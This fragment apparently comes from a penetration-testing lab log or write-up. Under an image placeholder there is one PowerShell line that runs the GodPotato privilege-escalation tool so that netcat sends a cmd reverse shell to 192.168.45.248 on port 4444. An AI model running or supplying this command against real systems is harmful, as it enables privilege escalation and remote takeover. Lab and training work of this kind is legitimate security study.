 PS C:\users\chris\desktop\wintools> .\GodPotato-NET4.exe -cmd "cmd /c C:\users\chris\desktop\wintools\nc.exe 192.168.45.248 4444 -e cmd"